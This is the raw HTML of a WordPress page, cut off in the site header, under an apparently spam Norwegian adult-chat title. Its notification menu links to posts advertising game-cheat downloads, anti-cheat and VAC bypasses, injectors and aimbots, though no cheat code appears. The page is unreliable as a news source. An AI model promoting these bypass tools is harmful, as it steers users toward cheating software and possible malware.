

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster/
body_size: 50705
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Norge sex chat erotik historier | koreanske kjendiser store bryster &#8211; National Post USA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Feed" href="https://nationalpostusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Comments Feed" href="https://nationalpostusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Norge sex chat erotik historier | koreanske kjendiser store bryster Comments Feed" href="https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster%2F&#038;format=xml" />
            <link rel="pingback" href="https://nationalpostusa.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"National Post USA","url":"https://nationalpostusa.com/","sameAs":["https://www.facebook.com/nationalpostusa","https://twitter.com/nationalpostusa","https://instagram.com/nationalpostusa"]}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nationalpostusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://nationalpostusa.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-7.css?ver=1673654717' media='all' />
<link rel='stylesheet' id='elementor-post-1714-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1714.css?ver=1673658269' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/style.css?ver=1.7.0' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Work Sans;--body-fweight:400;--body-fcolor:#111111;--body-fsize:16px;--h1-family:Bitter;--h1-fweight:700;--h1-fsize:38px;--h2-family:Bitter;--h2-fweight:700;--h2-fsize:32px;--h3-family:Bitter;--h3-fweight:700;--h3-fsize:21px;--h4-family:Bitter;--h4-fweight:700;--h4-fsize:16px;--h5-family:Bitter;--h5-fweight:700;--h5-fsize:15px;--h6-family:Bitter;--h6-fweight:600;--h6-fsize:14px;--cat-family:Work Sans;--cat-fweight:700;--cat-transform:uppercase;--cat-fsize:10px;--meta-family:Work Sans;--meta-fweight:300;--meta-b-family:Work Sans;--meta-b-fweight:600;--input-family:Work Sans;--input-fweight:400;--btn-family:Work Sans;--btn-fweight:700;--menu-family:Work Sans;--menu-fweight:700;--submenu-family:Work Sans;--submenu-fweight:700;--dwidgets-family:Work Sans;--dwidgets-fweight:700;--dwidgets-fsize:14px;--headline-family:Bitter;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Work Sans;--tagline-fweight:600;--tagline-fsize:20px;--heading-family:Work Sans;--heading-fweight:700;--subheading-family:Work Sans;--subheading-fweight:900;--quote-family:Work Sans;--quote-fweight:700;--excerpt-fsize : 13px;--headline-s-fsize : 42px;--tagline-s-fsize : 14px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 32px;--h2-fsize : 28px;--h3-fsize : 20px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 18px;--tagline-s-fsize : 18px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 24px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ff003c;--g-color-90 :#ff003ce6;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.is-hd-5, body.is-hd-5:not(.sticky-on) {--hd5-logo-height :100px;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #5bc571;--cat-highlight-90 : #5bc571e6;}.category-4 .blog-content {--heading-sub-color : #5bc571;}.is-cbox-4 {--cbox-bg : #5bc571e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #06998a;--cat-highlight-90 : #06998ae6;}.category-5 .blog-content {--heading-sub-color : #06998a;}.is-cbox-5 {--cbox-bg : #06998ae6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #4667ff;--cat-highlight-90 : #4667ffe6;}.category-3 .blog-content {--heading-sub-color : #4667ff;}.is-cbox-3 {--cbox-bg : #4667ffe6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #46a6c3;--cat-highlight-90 : #46a6c3e6;}.category-2 .blog-content {--heading-sub-color : #46a6c3;}.is-cbox-2 {--cbox-bg : #46a6c3e6;}.p-category.category-id-10, .meta-category .category-10 {--cat-highlight : #66bb71;--cat-highlight-90 : #66bb71e6;}.category-10 .blog-content {--heading-sub-color : #66bb71;}.is-cbox-10 {--cbox-bg : #66bb71e6;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Work Sans;font-weight:700;}.p-readmore { font-family:Work Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Work Sans;font-weight:700;}.mobile-qview a { font-family:Work Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.entry-title.is-p-protected a:before {content: "MEMBER ONLY"; display: inline-block;}.copyright-menu a { font-size:14px; }.amp-footer .footer-logo { height :50px; }#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg); }.notification-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg); }.login-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg); }.login-icon-svg { font-size: 26px;}.menu-item-2189 span.menu-sub-title { color: #ffffff !important;}.menu-item-2189 span.menu-sub-title { background-color: #66bb71;}
/*# sourceURL=foxiz-style-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://nationalpostusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationalpostusa.com/wp-json/wp/v2/posts/3311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationalpostusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster/" />
<link rel='shortlink' href='https://nationalpostusa.com/?p=3311' />
<!-- HubSpot WordPress Plugin v10.0.10: embed JS disabled as a portalId has not yet been configured --><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://nationalpostusa.com/#website","url":"https://nationalpostusa.com/","name":"National Post USA","potentialAction":{"@type":"SearchAction","target":"https://nationalpostusa.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
            <meta property="og:title" content="Norge sex chat erotik historier | koreanske kjendiser store bryster"/>
            <meta property="og:url" content="https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster/"/>
            <meta property="og:site_name" content="National Post USA"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2022-11-04T14:47:55+00:00"/>
                <meta property="article:modified_time" content="2023-04-16T09:47:55+00:00"/>
                <meta name="author" content="admin12"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@National Post USA"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="admin12"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="44 minutes"/>
			<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="32x32" />
<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<meta name="msapplication-TileImage" content="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<link rel='stylesheet' id='elementor-post-1752-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1752.css?ver=1673655032' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.0' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-3311 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-7 menu-ani-1 hover-ani-1 is-rm-1 is-hd-5 is-standard-4 is-mstick yes-tstick is-backtop none-m-backtop is-mstick is-smart-sticky sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-5 header-fw style-tb-shadow-border has-quick-menu">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster" class="login-toggle is-login header-element" data-title="Sign In"><span class="login-icon-svg"></span></a>
							        </div>
	            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" class="logo" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/Retina-USA.png 2x" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/HD-logo-USA-1.png 2x" alt="National Post USA">            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="8061">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="https://foxiz.themeruby.com/news/customize-interests/">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="6363">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7943">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="5857">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7093">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="6047">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>	                        </a>
			<div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
			        </div>
		        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
